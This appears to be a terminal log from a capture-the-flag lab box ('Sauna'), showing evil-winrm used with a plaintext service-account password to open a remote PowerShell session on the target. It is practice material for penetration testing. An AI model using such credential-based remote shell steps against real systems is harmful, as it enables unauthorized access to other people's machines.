 → Sauna !?evil
→ Sauna evil-winrm -i sauna.htb -u svc_loanmgr -p Moneymakestheworldgoround!
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mach
ine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>